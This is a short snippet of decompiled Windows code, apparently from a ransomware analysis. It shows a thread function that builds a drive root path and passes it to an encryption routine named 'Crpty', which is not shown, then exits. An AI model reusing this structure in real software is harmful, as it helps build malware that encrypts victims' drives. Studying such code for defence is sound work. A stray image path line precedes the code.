 2 {
3 WCHAR *v1; // edi
4 struct _RTL_CRITICAL_SECTION CriticalSection; // [esp+Ch] [ebp-2Ch]
5 LPVOID v3; // [esp+24h] [ebp-14h]
6 int v4; // [esp+28h] [ebp-10h]
7 int v5; // [esp+2Ch] [ebp-Ch]
8 int v6; // [esp+30h] [ebp-8h]
9 int v7; // [esp+34h] [ebp-4h]
10
11 v1 = (WCHAR *)VirtualAlloc(0, 0x401u, 0x3000u, 0x40u);
12 wsprintfW(v1, L"%c:\\", *(unsigned __int16 *)lpThreadParameter);
13 InitializeCriticalSection(&CriticalSection);
14 v4 = 10000;
15 v5 = 0;
16 v6 = -1;
17 v7 = -1;
18 v3 = VirtualAlloc(0, 0x9C40u, 0x3000u, 4u);
19 Crpty(
20 (int)&CriticalSection,
21 v1,
22 *((_DWORD *)lpThreadParameter + 1),
23 (_DWORD *)lpThreadParameter + 2,
24 (unsigned int *)lpThreadParameter + 4,
25 0);
26 VirtualFree(lpThreadParameter, 0, 0x8000u);
27 ExitThread(0);
28 }